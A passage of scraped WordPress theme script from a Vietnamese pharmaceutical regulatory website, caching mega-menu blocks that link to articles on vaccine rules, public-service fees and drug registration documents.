src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/MolecularMed-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/MolecularMed-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/MolecularMed-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 12\/2014\/TT-BYT h\u01b0\u1edbng d\u1eabn vi\u1ec7c qu\u1ea3n l\u00fd s\u1eed d\u1ee5ng v\u1eafc xin trong ti\u00eam ch\u1ee7ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/pharmacovigilance\/\" class=\"td-post-category\">Pharmacovigilance\/C\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quan-ly-su-dung-vac-xin-trong-tiem-chung\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 12\/2014\/TT-BYT h\u01b0\u1edbng d\u1eabn vi\u1ec7c qu\u1ea3n l\u00fd s\u1eed d\u1ee5ng v\u1eafc xin trong ti\u00eam ch\u1ee7ng\">Th\u00f4ng t\u01b0 12\/2014\/TT-BYT h\u01b0\u1edbng d\u1eabn vi\u1ec7c qu\u1ea3n l\u00fd s\u1eed d\u1ee5ng v\u1eafc...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-bao-quan-vac-xin\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 1730\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/Medicine-HealthFavo.Com-8-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/Medicine-HealthFavo.Com-8-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/Medicine-HealthFavo.Com-8-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"H\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin\" title=\"Quy\u1ebft \u0111\u1ecbnh 1730\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-bao-quan-vac-xin\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 1730\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin\">Quy\u1ebft \u0111\u1ecbnh 1730\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-chuc-buoi-tiem-chung\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 1731\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/medicine-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/medicine-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/medicine-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"H\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng\" title=\"Quy\u1ebft \u0111\u1ecbnh 1731\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/pharmacovigilance\/\" class=\"td-post-category\">Pharmacovigilance\/C\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-chuc-buoi-tiem-chung\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 1731\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng\">Quy\u1ebft \u0111\u1ecbnh 1731\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 67;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/bieu-muc-thu-phi-trong-linh-vuc-duoc-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 114\/2017\/TT-BTC S\u1eeda \u0111\u1ed5i, b\u1ed5 sung bi\u1ec3u m\u1ee9c thu ph\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/948_main-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/948_main-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/948_main-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Bi\u1ec3u m\u1ee9c thu ph\u00ed trong l\u0129nh v\u1ef1c d\u01b0\u1ee3c m\u1ef9 ph\u1ea9m\" title=\"Th\u00f4ng t\u01b0 114\/2017\/TT-BTC S\u1eeda \u0111\u1ed5i, b\u1ed5 sung bi\u1ec3u m\u1ee9c thu ph\u00ed\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/public-services-fee\/\" class=\"td-post-category\">Public services fee\/Ph\u00ed d\u1ecbch v\u1ee5 c\u00f4ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/bieu-muc-thu-phi-trong-linh-vuc-duoc-my-pham\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 114\/2017\/TT-BTC S\u1eeda \u0111\u1ed5i, b\u1ed5 sung bi\u1ec3u m\u1ee9c thu ph\u00ed\">Th\u00f4ng t\u01b0 114\/2017\/TT-BTC S\u1eeda \u0111\u1ed5i, b\u1ed5 sung bi\u1ec3u m\u1ee9c thu ph\u00ed<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-35-2017-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 35\/2017\/TT-BYT Quy \u0111\u1ecbnh gi\u00e1 c\u1ee5 th\u1ec3 \u0111\u1ed1i v\u1edbi d\u1ecbch v\u1ee5 ki\u1ec3m nghi\u1ec7m m\u1eabu thu\u1ed1c, nguy\u00ean li\u1ec7u l\u00e0m thu\u1ed1c, thu\u1ed1c d\u00f9ng cho ng\u01b0\u1eddi t\u1ea1i c\u01a1 s\u1edf y t\u1ebf c\u00f4ng l\u1eadp s\u1eed d\u1ee5ng ng\u00e2n s\u00e1ch nh\u00e0 n\u01b0\u1edbc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/phien-dich-vien-y-te-co-the-thay-doi-cuoc-song-con-nguoi-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/phien-dich-vien-y-te-co-the-thay-doi-cuoc-song-con-nguoi-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/phien-dich-vien-y-te-co-the-thay-doi-cuoc-song-con-nguoi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Th\u00f4ng t\u01b0 35\/2017\/TT-BYT\" title=\"TH\u00d4NG T\u01af 35\/2017\/TT-BYT Quy \u0111\u1ecbnh gi\u00e1 c\u1ee5 th\u1ec3 \u0111\u1ed1i v\u1edbi d\u1ecbch v\u1ee5 ki\u1ec3m nghi\u1ec7m m\u1eabu thu\u1ed1c, nguy\u00ean li\u1ec7u l\u00e0m thu\u1ed1c, thu\u1ed1c d\u00f9ng cho ng\u01b0\u1eddi t\u1ea1i c\u01a1 s\u1edf y t\u1ebf c\u00f4ng l\u1eadp s\u1eed d\u1ee5ng ng\u00e2n s\u00e1ch nh\u00e0 n\u01b0\u1edbc\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/public-services-fee\/\" class=\"td-post-category\">Public services fee\/Ph\u00ed d\u1ecbch v\u1ee5 c\u00f4ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-35-2017-tt-byt\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 35\/2017\/TT-BYT Quy \u0111\u1ecbnh gi\u00e1 c\u1ee5 th\u1ec3 \u0111\u1ed1i v\u1edbi d\u1ecbch v\u1ee5 ki\u1ec3m nghi\u1ec7m m\u1eabu thu\u1ed1c, nguy\u00ean li\u1ec7u l\u00e0m thu\u1ed1c, thu\u1ed1c d\u00f9ng cho ng\u01b0\u1eddi t\u1ea1i c\u01a1 s\u1edf y t\u1ebf c\u00f4ng l\u1eadp s\u1eed d\u1ee5ng ng\u00e2n s\u00e1ch nh\u00e0 n\u01b0\u1edbc\">TH\u00d4NG T\u01af 35\/2017\/TT-BYT Quy \u0111\u1ecbnh gi\u00e1 c\u1ee5 th\u1ec3 \u0111\u1ed1i v\u1edbi d\u1ecbch...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phi-trong-cong-tac-an-toan-ve-sinh-thuc-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 279\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong c\u00f4ng ta\u0301c an toa\u0300n v\u00ea\u0323 sinh th\u01b0\u0323c ph\u00e2\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/1140-rising-drug-cost-next-year-prescription-medication-pill-bottles.imgcache.rev1433522330481-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/1140-rising-drug-cost-next-year-prescription-medication-pill-bottles.imgcache.rev1433522330481-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/1140-rising-drug-cost-next-year-prescription-medication-pill-bottles.imgcache.rev1433522330481-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"phi\u0301 trong c\u00f4ng ta\u0301c an toa\u0300n th\u01b0\u0323c ph\u00e2\u0309m\" title=\"Th\u00f4ng t\u01b0 279\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong c\u00f4ng ta\u0301c an toa\u0300n v\u00ea\u0323 sinh th\u01b0\u0323c ph\u00e2\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/public-services-fee\/\" class=\"td-post-category\">Public services fee\/Ph\u00ed d\u1ecbch v\u1ee5 c\u00f4ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phi-trong-cong-tac-an-toan-ve-sinh-thuc-pham\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 279\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong c\u00f4ng ta\u0301c an toa\u0300n v\u00ea\u0323 sinh th\u01b0\u0323c ph\u00e2\u0309m\">Th\u00f4ng t\u01b0 279\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phi-trong-linh-vuc-duoc-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 277\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong li\u0303nh v\u01b0\u0323c d\u01b0\u01a1\u0323c, my\u0303 ph\u00e2\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/575fee39-febf-4a80-9f6f-edc58a22c144-large16x9_6d29008dbabb43e4b28b5d0a59f04fd8prescriptiondrugs1-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/575fee39-febf-4a80-9f6f-edc58a22c144-large16x9_6d29008dbabb43e4b28b5d0a59f04fd8prescriptiondrugs1-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/575fee39-febf-4a80-9f6f-edc58a22c144-large16x9_6d29008dbabb43e4b28b5d0a59f04fd8prescriptiondrugs1-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"phi\u0301 trong li\u0303nh v\u01b0\u0323c d\u01b0\u01a1\u0323c my\u0303 ph\u00e2\u0309m\" title=\"Th\u00f4ng t\u01b0 277\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong li\u0303nh v\u01b0\u0323c d\u01b0\u01a1\u0323c, my\u0303 ph\u00e2\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/public-services-fee\/\" class=\"td-post-category\">Public services fee\/Ph\u00ed d\u1ecbch v\u1ee5 c\u00f4ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phi-trong-linh-vuc-duoc-my-pham\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 277\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong li\u0303nh v\u01b0\u0323c d\u01b0\u01a1\u0323c, my\u0303 ph\u00e2\u0309m\">Th\u00f4ng t\u01b0 277\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 169;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-bo-khoa-hoc-cong-nghe-gui-bo-y-te-lien-quan-den-viec-ghi-nhan-phu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-bo-khoa-hoc-cong-nghe-gui-bo-y-te-lien-quan-den-viec-ghi-nhan-phu\/\"  rel=\"bookmark\" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\">B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\">Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-14942-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018 tri\u1ec3n khai s\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/14942_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/14942_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/14942_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018 tri\u1ec3n khai s\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/pharmacy\/\" class=\"td-post-category\">PHARMACY\/PH\u00c1P CH\u1ebe D\u01af\u1ee2C<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-14942-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018 tri\u1ec3n khai s\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd thu\u1ed1c\">C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018 tri\u1ec3n khai s\u1ed5 tay h\u01b0\u1edbng d\u1eabn...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-6477-qld-dk-cap-nhat-thong-tu-so-07-2017-tt-byt-ban-hanh-danh-muc-thuoc-ke-don\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c kh\u00f4ng k\u00ea \u0111\u01a1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/\u1ea3nh-phong-c\u1ea3nh-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/\u1ea3nh-phong-c\u1ea3nh-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/\u1ea3nh-phong-c\u1ea3nh-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c k\u00ea \u0111\u01a1n\" title=\"C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c kh\u00f4ng k\u00ea \u0111\u01a1n\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/registration\/\" class=\"td-post-category\">Registration\/\u0110\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-6477-qld-dk-cap-nhat-thong-tu-so-07-2017-tt-byt-ban-hanh-danh-muc-thuoc-ke-don\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c kh\u00f4ng k\u00ea \u0111\u01a1n\">C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 118;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/van-ban-so-442-ttms-nvd-ve-viec-thong-bao-quyet-dinh-ban-hanh-bo-tieu-chi-dam-phan-gia-cac-thuoc-biet-duoc-goc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 